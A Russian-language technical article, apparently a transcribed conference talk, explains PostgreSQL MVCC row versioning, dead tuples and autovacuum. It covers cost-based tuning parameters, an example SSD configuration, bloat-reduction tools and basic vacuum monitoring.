
В этих данных они могут делать изменения данных: вставку новых записей, удаление существующих или обновления. И все эти изменения в рамках транзакции не видны другим транзакциям до тех пор, пока не произойдет подтверждение или откат транзакции (операции COMMIT и ROLLBACK).

Как только транзакция выполняет операцию COMMIT, то ее изменения могут быть видны другим транзакциям, которые уже открываются или работают в данный момент. Кому интересна эта тема в больших подробностях, то можно поискать информацию по ключевым словам "уровни изоляции транзакции". Подробнее в теме: [Изоляция транзакций в PostgreSQL](https://postgrespro.ru/docs/postgrespro/9.6/transaction-iso).
И так это все работает. Счетчик транзакций растет, данные появляются. Какие-то данные могут стать неактуальными, потому что происходят операции «delete», «update». В результате чего появляются т.н. "мертвые" строки — `dead tuples`.

В строках есть две служебные отметки. Первая служебная отметка – это такая называемый `xmin`. Она показывает номер транзакции, которая произвела вставку строки. Т. е. когда мы делаем insert, то в этот xmin записывается значение транзакции.
Когда мы делаем обновление строки, то под капотом эта строка отмечается как удаленная после чего вставляется новая строка. И в удаленной строке в поле `xmax` отмечается номер той транзакции, которая произвела обновление.
И delete. Здесь все просто. Строка просто отмечается как удаленная — в поле `xmax` записывается транзакция которая произвела удаление, так строка становится удаленной.
За счет такой реализации конкурентной работы с данными в базе данных появляются устаревшие версии строк, их еще можно назвать "мертвые" или мусорные строки. Это те строки, у которых xmax младше всех работающих на текущий момент транзакций. Но мы не можем взять и сразу удалить устаревшие версии строк — параллельно могут быть открыты другие транзакции которые могут обратиться к этим данным, поэтому Postgres должен удерживать несколько версий одной и той же строки, на случай если он вдруг понадобятся другим транзакциям. Но транзакции не вечны и когда-нибудь заканчиваются и в какой-то момент времени устаревшие версии строк становятся ненужными, т.к. все транзакции которым бы эти строки могли понадобиться, уже завершились и БД может благополучно удалить устаревшие версии строк.

Тут мы приближаемся к теме вакуума, зачем же нужен вакуум? Вакуум нужен для того, чтобы чистить эти строки, которые уже не нужны ни одной транзакции и которые можно безопасно удалить и место в таблице, в индексе использовать повторно.
Выглядит это вот таким образом на уровне страниц. У нас есть некоторые указатели, по которым запросы определяют в какую область страницу нужно сходить и прочитать эти данные. Эти указатели указывают на сами строки.

Когда операции «delete», «update» работают со страницей, то обновленные/удаленные версии строк становятся устаревшими и их нужно будет потом вычистить из страницы. Их нужно будет потом почистить, потому что как уже было сказано ранее, они в какой-то момент станут не нужны ни одной из транзакции.

Приходит вакуум и освобождает указатели, делает их доступными для повторного использования. Ну и конечно вычищает устаревшие версии из строк.

В итоге в странице появляется новое место, которое можно использовать для дальнейшей записи, для дальнейших вставок, обновлений и т. п.

Таким образом:
* Вакуум нужен для того, чтобы сохранить общую производительность, чтобы держать таблицы, индексы в "тонусе", чтобы производительность не страдала, чтобы устаревшие версии строк своевременно вычищались.
* Чтобы область shared buffers использовалась эффективно и место в памяти не занимали страницы с большим количеством мусора.
* Чтобы не было `bloat` эффекта, т.н. эффекта распухания — когда в таблице большой объем места просто не используется и мог бы без ущерба высвобожден.

И здесь мы уже подходим к технической стороне вакуума. Как обстоят дела с вакуумом?
* Во-первых, это фоновая задача.
* Когда мы запускаем Postgres, запускается фоновая служба автовакуума. Она периодически запускает служебные рабочие процессы автовакуума. Количество этих процессов ограничено. Тут есть возможность регулировать количество воркеров, но при этом может случиться так, что в какой-то конкретный момент времени их будет работать максимальное, но ограниченное количество.
* Автовакуум запускается с некоторым интервалом. Этот интервал тоже регулируется. Мы можем на него влиять.
* И один из важных моментов – автовакуум собирает статистику о распределении данных для планировщика. Я уже об этом говорил. Планировщик на основе этой статистики старается генерировать оптимальные планы. При качественном изменении данных, с помощью автовакуума статистика для планировщика будет постоянно обновляться.

* Автовакуум запускается и ему нужно выбрать какую-то базу для обработки. Известно, что в одном кластере Postgres может быть очень много баз данных. И нельзя просто взять алфавитный список, и потом по нему идти гулять. Ну можно конечно, но у этой реализации будут минусы.
* Список баз сортируется по отметкам времени и автовакуум выбирает те базы данных, которые не обрабатывались дольше остальных.
* Либо приоритет отдается тем базам, где есть риск `оборачивания счетчика транзакций`. Размер счетчика транзакции ограничен 32 битами, т.е его максимальное значение 4294967296. И когда в базе очень много записи, мы можем легко достичь этого числа и переполнить счетчик. В постгресе это считается аварийной ситуацией, не пытайтесь её повторить, в постгресе есть защитные механизмы при которых постгрес просто переходит в аварийный режим и прекращает обработку транзакций (все для того чтобы не повредить ваши драгоценные данные). Для этого есть т.н. `to prevent wraparound vacuum`, он как раз борется с этой проблемой. Но wraparound vacuum нам сейчас не интересен — о нем чуть позже.
* И когда база данных выбрана, дальше нужно выбрать те таблицы, которые нуждаются в обработке. Тут тоже нельзя просто взять алфавитный список и начать как-то по нему идти. Выбор таблиц должен быть оптимальным и для выбора таблиц существует формула. Эта формула оперирует количеством мертвых строк в таблице. Как только количество мертвых строк в таблице превышает определенный порог, эта таблица помещается в список на обработку. Когда список на обработку уже построен, рабочий процесс вакуума начинает обработку таблиц.

* **Настройки по умолчанию никуда не годятся.** Вообще подход разработчиков к конфигу Postgres такой, что Postgres должен запуститься на любом оборудовании, на самом старом утюге, на самом старом Pentium, чтобы разработчик или пользователь мог начать пользоваться базой и как-то с ней экспериментировать, работать. И всегда эти настройки по-умолчанию приходится пересматривать. Очень часто, когда мы приходим к клиенту и проводим аудит его базы данных и конфигов, то видим, что **настройки автовакуума стоят по умолчанию, либо они как-то неадекватно выставлены.** А к этому нужно всегда внимательно относиться. Как впрочем и к любой другой конфигурации.
* Но Postgres не стоит на месте и развивается. От версии к версии в коде постгреса происходят разные улучшения которые затрагивают и автовакуум. Наиболее значительные изменения произошли в версии 9.6. Там много улучшений, поэтому если вы используете версии меньше 9.6 и имеете проблемы с вакуумом, то имеет смысл обновиться до версии 9.6. (На момент редактирования этого текста, можно смело обновляться на Postgres 12)

Вроде с вакуум теперь более-менее понятно. Теперь нужно его настроить адекватно оборудованию.

Во-первых, про вакуум всегда следует помнить, что его принцип обработки таблиц и индексов основан на т.н. оценках — `cost-based vacuum`. И за эти оценки отвечают несколько параметров.
В общих чертах, вакуум работает так: у него есть счетчик очков. Когда начинается обработка таблиц, он начинает считывать блоки датфайла этой таблицы (или индекса) — отсюда и нагрузка на диски от вакуума. За обработку каждой страницы начисляется определенное количество очков.
Как только счетчик очков дошел до *предельного значения*, рабочий процесс делает паузу на *определенное количество времени*. После этой паузы он сбрасывает счетчик в ноль и продолжает обрабатывать таблицу с того места где остановился.
За начисление очков при обработке страницы отвечают несколько параметров. Это `vacuum_cost_page_hit`, `vacuum_cost_page_miss`, `vacuum_cost_page_dirty`, коротко говоря hit, miss, dirty.
**Hit** – это количество очков, начисляемые за обработку страницы, которые находится в shared buffers, т. е. это самая дешевая обработка. Страница уже в памяти, постгресу не нужно читать её с диска или тем более синхронизировать её изменения на диск.
**Miss** – это если страницы нет в shared buffers и вроде как нужно прочитать её диска. Уже нужны ресурсы на ее чтение. Здесь уже начисляется больше очков, потому что страницу нужно прочитать с диска. Но может быть и так, что страницы нет в shared buffers, но она может быть в страничном кэше операционной системы (page cache) что в общем-то тоже память. Это тоже затрата ресурсов, но не такая затратная как чтение с диска.
**Dirty** – это количество очков, которые начисляются за обработку страниц, если страница содержит данные еще не синхронизированные с диском и страницу предварительно нужно списать на диск. Это более дорогая операция и соответственно стоит она дороже.
Таким образом в процессе обработки за каждую страницу начисляются очки. И они начисляются до значения параметра **vacuum\_cost\_limit**. Этот параметр как раз определяет предельное значение счетчика очков после которого рабочему процессу нужно остановиться и сделать паузу.
Величина паузы определяется параметром **vacuum\_cost\_delay**. Тут уже понятно, что мы с помощью cost limit можно влиять на размер пачки страниц за одну итерацию обработки. А с помощью cost delay можем влиять на интервал паузы.
Таким образом вакуум можно делать либо агрессивным, когда он обрабатывает много страниц и спит очень мало времени, либо делать вакуум ленивым, когда он наоборот обрабатывает мало страниц и подолгу спит. Всегда стоит помнить вот эту особенность вакуума при его настройке. Это очень важно.

Во-вторых, рабочих может быть много. По-умолчанию максимальное количество рабочих процессов, которые могут работать одновременно, всего три штуки.
* На современных серверах, когда количество процессорных ядер уже превышает за 32 и более, этот параметр следует увеличивать в большую сторону. **И, на мой взгляд, оптимальным значением autovacuum\_max\_workers является примерно 10-15 % от общего количества процессорных ядер.**
* Следующий параметр **autovacuum\_naptime**. Он определяет, как часто нужно запускать рабочие процессы автовакуума. **По умолчанию он равен 60 секунд. И это довольно большое значение. Всегда имеет смысл уменьшать его, мы на практике ставим параметр в 1 секунду**. Опыт показывает, что это вполне подходящее значение которое не несет больших накладных расходов при уменьшении параметра. Внутри постгреса это небольшая функция, в которой тикает таймер и проверяется – не пора ли запустить вакуум. Т. е. это не ресурсоемкая операция. В общем, всегда имеет смысл уменьшать этот параметр.
* И другой важный момент – это то, что параметр **vacuum\_cost\_limit**, который влияет на размер пачки, он делится всегда между активными воркерами, которые запущены и выполняют обработку. Это тоже следует помнить, **vacuum\_cost\_limit** следует делить на всех воркеров.

В-третьих, вакуум должен выполнить оценку таблицы чтобы понять нужно ли ее вакуумить, для этого нужно знать сколько мертвых строк в таблице и сколько вообще в таблице строк. Для оценки используется простая формула, которая определяет порог для обработки на основе мертвых строк. И с помощью количества мертвых строк внутри таблицы она определяет – не пора запустить вакуум по таблице.
Работает формула таким образом. Берется общее количество строк в таблице с момента последнего выполнения вакуума и умножается на переменную **autovacuum\_vacuum\_scale\_factor**. scale factor является процентным отношением. По-умолчанию значение scale\_factor 0.2, т. е. 20 %.
К полученному числу добавляется значение **autovacuum\_vacuum\_threshold**. По-умолчанию – 50 строк. И получается тот самый порог, если мертвых строк в таблице больше чем полученное пороговое значение, значит нужно обработать таблицу.

Таким образом, по-умолчанию вакуум запускается только тогда когда мертвых строк в таблице более 20 %. На больших таблицах это будет очень много и можно там просто не дождаться вакуума, поэтому всегда имеет смысл **autovacuum\_vacuum\_threshold** уменьшать и делать, например, 1-2-5 %.

Но бывают ситуации, когда регулирование с помощью **autovacuum\_vacuum\_scale\_factor** не приносит должного эффекта. Часто это проявляется на больших таблицах. Когда внутри таблицы миллионы строк, то даже 1 % — это очень большое количество строк. Тогда имеет смысл поставить **autovacuum\_vacuum\_scale\_factor** в 0. И использовать только **autovacuum\_vacuum\_threshold**, т. е. явно указывать, что запустить вакуум нужно например, после одного миллиона строк. На практике получается примерно так **autovacuum\_vacuum\_scale\_factor** используем в качестве общих дефолтов, и для индивидуальных настроек таблиц используем **autovacuum\_vacuum\_threshold**.

Также настройки автовакуума зависят от того, какое используется оборудование. Года 4-5 назад, когда HDD диски встречались практически повсеместно, настройкам вакуума нужно было уделять очень большое внимание. Потому что убить HDD диски и их производительность очень легко. Запускаем много воркеров, делаем агрессивный вакуум и все, мы получили просадку по производительности. И нужно уже, наоборот, делать вакуум более ленивым, тюнить его.
С SSD дисками ситуация стала лучше. И дефолтные настройки вакуум на SSD дисках всегда приходится пересматривать и делать его агрессивным. Это первая задача, которая возникает при аудите.
Но производительности SSD дисков тоже не всегда хватает. Бывают случаи, когда в сервер ставятся недорогие модели дисков. И на высокой конкурентности, когда много запросов (пишущих, читающих), их производительности не хватает. Поэтому всегда рекомендация – ставить серверные модели дисков, которые рассчитаны на высокую производительность.
А если вы используете NVMe устройства, то проблемы вакуума как таковой вообще нет, потому что это очень производительные устройства. И там вопрос I/O практически никогда не стоит. Там можно делать агрессивный автовакуум, делать много воркеров и вообще не беспокоиться. Единственное, что нужно настроить мониторинг и все-таки следить – нет ли каких-то проблем с автовакуумом в процессе работы базы. Поэтому чем лучше оборудование, тем проблем IO, связанных с вакуумом, становятся меньше.

Здесь пожалуй можно сделать предварительный итог и вывести какое-то общее правило. Мы регулируем **vacuum\_cost\_delay** и **vacuum\_cost\_limit**. Это интервал сна между обработкой и размером пачки. Т. е. всегда нужно отталкиваться от этого. Вы регулируете размер пачки и регулируете интервал паузы. Смотрите мониторинг. Смотрите – есть ли у вас проблемы или нет. Изменения нужно вносить итеративно и отслеживать как ведет себя БД.
Если есть проблемы, вы продолжаете дальше настройку. Если проблем не наблюдается, вы можете оставить такие настройки, как есть и жить спокойно.

```
vacuum_cost_delay = 0
vacuum_cost_page_hit = 0
vacuum_cost_page_miss = 5
vacuum_cost_page_dirty = 5
vacuum_cost_limit = 200
--
autovacuum_max_workers = 10
autovacuum_naptime = 1s
autovacuum_vacuum_threshold = 50
autovacuum_analyze_threshold = 50
autovacuum_vacuum_scale_factor = 0.05
autovacuum_analyze_scale_factor = 0.05
autovacuum_vacuum_cost_delay = 5ms
autovacuum_vacuum_cost_limit = -1
```
Здесь я привожу пример настройки для SSD дисков, которые мы используем на разных клиентах. В принципе, вы можете скачать эти слайды и потом эти настройки применить у себя, и отталкиваться уже от них.
**Но здесь важное замечание: это настройки для SSD.**

Иногда при настройке бывает необходимость установки индивидуальных параметров вакуума для таблицы или индексов. Это могут какие-то очень большие таблицы или наоборот маленькие таблицы, или кто-то решил "изобрести" очереди у себя в базе и в следствие особенностей работы очередей, на таких таблицах нужно часто запускать вакуум.
В таких случаях как раз хорошо подходят индивидуальные параметры для вакуума, которые задаются через `storage parameters`. Их можно определять для отдельных табличных пространств `tablespaces`, для таблиц и даже для индексов. Эта функциональность дает дополнительную гибкость при настройке вакуума, про которую стоит помнить.

Однако бывают ситуации, когда автовакуум вроде бы делает свою работу — чистит таблицы и индексы, но при этом не помогает, размер таблиц остается прежним и чтобы освободить занимаемое пространство приходится прибегать к дополнительным сторонним инструментам, которых нет в штатной поставке Postgres. Это, как правило, утилиты [pgcompacttable](https://github.com/dataegret/pgcompacttable) и [pg\_repack](https://github.com/reorg/pg_repack).
Они позволяют уменьшить `bloat` таблиц и вернуть занятое место.
У этих двух инструментов разные методы работы, поэтому перед использованием рекомендуется ознакомиться с ними и посмотреть, как они работают. Однако же оба инструмента позволяют достичь одного результата – уменьшение размеров БД, таблиц или индексов (насколько это возможно). Поэтому очень рекомендую иметь эти утилиты в арсенале инструментов администратора.

Также следует затронуть и тему мониторинга и немного рассказать, как мониторить вакуум. Здесь довольно-таки все просто.
В Postgres есть всего два места, где можно смотреть, что происходит с вакуумом.
Первое место это `pg_stat_activity`. Как мне кажется, данные из этого представления (`view`) должны быть в любом мониторинге, это представление показывает текущую активность в базе данных, в том числе и активность вакуумов.
В этом представлении мы можем смотреть количество вакуумов, сколько их работает и текущее состояние, не заблокированы ли они, а также длительность их выполнения. Т. е. администратор всегда может через pg\_stat\_atctivity отследить работу (авто)вакуума.
